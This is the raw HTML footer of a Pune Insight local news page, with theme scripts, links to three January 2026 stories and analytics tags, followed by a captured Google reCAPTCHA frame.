	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_3af" data-td_block_id="tdi_8_3af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_3af" data-td_block_id="tdi_8_3af"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.puneinsight.com/"><img class="td-retina-data" src="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" data-retina="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" alt="Pune Insight" title="" width="" /></a></div><div class="footer-text-wrap">Puneinsight.com is a portal to give Punekars updates on all kinds of happenings and news in this city. The portal will provide all the required information about Pune city.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/puneinsight" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/puneinsight" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/puneinsight" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10_d69 td_block_template_1"  data-td-block-uid="tdi_10_d69" ><script>var block_tdi_10_d69 = new tdBlock();
block_tdi_10_d69.id = "tdi_10_d69";
block_tdi_10_d69.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_10_d69","tdc_css_class":"tdi_10_d69","tdc_css_class_style":"tdi_10_d69_rand_style"}';
block_tdi_10_d69.td_column_number = "1";
block_tdi_10_d69.block_type = "td_block_7";
block_tdi_10_d69.post_count = "3";
block_tdi_10_d69.found_posts = "1954";
block_tdi_10_d69.header_color = "";
block_tdi_10_d69.ajax_pagination_infinite_stop = "";
block_tdi_10_d69.max_num_pages = "652";
tdBlocksArray.push(block_tdi_10_d69);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_10_d69 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.puneinsight.com/nkba-duo-sukant-and-pramod-clinch-gold-at-the-egypt-para-badminton-international-2026/" rel="bookmark" class="td-image-wrap " title="NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026" ><img class="entry-thumb" src="" alt="Pramod Bhagat (left) and Sukant Kadam" title="NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-3.14.43-PM-100x75.jpeg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-3.14.43-PM-200x150.jpeg" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/nkba-duo-sukant-and-pramod-clinch-gold-at-the-egypt-para-badminton-international-2026/" rel="bookmark" title="NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026">NKBA duo Sukant and Pramod clinch gold at the Egypt Para...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:50:01+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.puneinsight.com/courtyard-by-marriott-mahabaleshwar-celebrates-republic-day-with-a-special-brunch-showcasing-indias-diverse-flavours/" rel="bookmark" class="td-image-wrap " title="Courtyard by Marriott Mahabaleshwar Celebrates Republic Day with a Special Brunch Showcasing India’s Diverse Flavours" ><img class="entry-thumb" src="" alt="Courtyard by marriott" title="Courtyard by Marriott Mahabaleshwar Celebrates Republic Day with a Special Brunch Showcasing India’s Diverse Flavours" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2026/01/Copy-of-_22A1198.jpg-100x75.jpg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2026/01/Copy-of-_22A1198.jpg-200x150.jpg" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/courtyard-by-marriott-mahabaleshwar-celebrates-republic-day-with-a-special-brunch-showcasing-indias-diverse-flavours/" rel="bookmark" title="Courtyard by Marriott Mahabaleshwar Celebrates Republic Day with a Special Brunch Showcasing India’s Diverse Flavours">Courtyard by Marriott Mahabaleshwar Celebrates Republic Day with a Special Brunch...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:09:58+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.puneinsight.com/superhealth-launches-superbirth-to-address-intervention-first-childbirth-practices/" rel="bookmark" class="td-image-wrap " title="Superhealth Launches Superbirth to Address Intervention-First Childbirth Practices" ><img class="entry-thumb" src="" alt="Superhealth" title="Superhealth Launches Superbirth to Address Intervention-First Childbirth Practices" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2026/01/Superbirth-Image-100x75.jpeg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2026/01/Superbirth-Image-200x150.jpeg" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/superhealth-launches-superbirth-to-address-intervention-first-childbirth-practices/" rel="bookmark" title="Superhealth Launches Superbirth to Address Intervention-First Childbirth Practices">Superhealth Launches Superbirth to Address Intervention-First Childbirth Practices</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:56:33+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11_da9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_da9" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.puneinsight.com/category/news/">News<span class="td-cat-no">1091</span></a></li><li><a href="https://www.puneinsight.com/category/press-release/">Press Release<span class="td-cat-no">479</span></a></li><li><a href="https://www.puneinsight.com/category/sports/">Sports<span class="td-cat-no">257</span></a></li><li><a href="https://www.puneinsight.com/category/gadgets/">Gadgets<span class="td-cat-no">157</span></a></li><li><a href="https://www.puneinsight.com/category/covid-19/">COVID-19<span class="td-cat-no">111</span></a></li><li><a href="https://www.puneinsight.com/category/tech/">Tech<span class="td-cat-no">104</span></a></li><li><a href="https://www.puneinsight.com/category/food/">Food<span class="td-cat-no">96</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-172"><a href="/">Home</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-377"><a href="https://www.puneinsight.com/about-us/">About Us</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-189"><a rel="privacy-policy" href="https://www.puneinsight.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.puneinsight.com/website-disclaimer/">Website Disclaimer</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a href="https://www.puneinsight.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://www.puneinsight.com/contact/">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    All the Names, Logos & Trademarks are properties of respective owners. <br />© Copyright 2024, All Rights Reserved. <a href="https://www.dzoneworld.com/" target="_blank">DZONE Technologies</a>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 697397afe184d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-sub-footer-container .td-sub-footer-copy {
    width:440px;
}
.td-sub-footer-container .td-sub-footer-menu {
    width:550px;
}
</style>

<script type="text/javascript" src="https://www.puneinsight.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.puneinsight.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162746916-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162746916-1');
</script>
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-23 15:45:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZV4aVYCju9T8kE0b9J_vrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769183156337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>